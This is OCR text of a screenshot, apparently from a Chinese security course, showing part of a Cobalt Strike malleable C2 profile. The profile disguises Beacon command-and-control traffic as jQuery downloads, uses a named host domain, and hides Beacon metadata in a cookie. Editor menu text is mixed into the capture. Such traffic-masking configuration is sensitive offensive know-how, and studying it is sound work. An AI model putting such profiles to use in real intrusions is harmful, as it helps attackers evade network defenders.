 文件(F) 编辑(E) 搜索(S) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
37:30
正在讲话: 小迪安全;
预备笔记.txt jquery-c2.4.5.profile
48% 280K/s
3.5K/s
525 ## User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1)
526 ## Guidelines:
527 ## - Add customize HTTP headers to the HTTP traffic of your campaign
528 ## - Analyze sample HTTP traffic to use as a reference
529 ## - Multiple URIs can be added. Beacon will randomly pick from these.
530 ## - Use spaces as a URI seperator
531 http-get {
532
533 set uri "/jquery-3.3.1.min.js";
534 set verb "GET";
535
536 client {
537
538 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
539 header "Host" "www.yaosese.xyz";
540 header "Referer" "http://www.yaosese.xyz/";
541 header "Accept-Encoding" "gzip, deflate";
542
543 metadata {
544 base64url;
545 prepend "__cfduid=";
546 header "Cookie";
547 }
548 }
549
550 server {
551
552 header "Server" "NetDNA-cache/2.2";
553 header "Cache-Control" "max-age=0, no-cache";
554 header "Pragma" "no-cache";
555 header "Connection" "keep-alive";
搜索结果 - (匹配6次)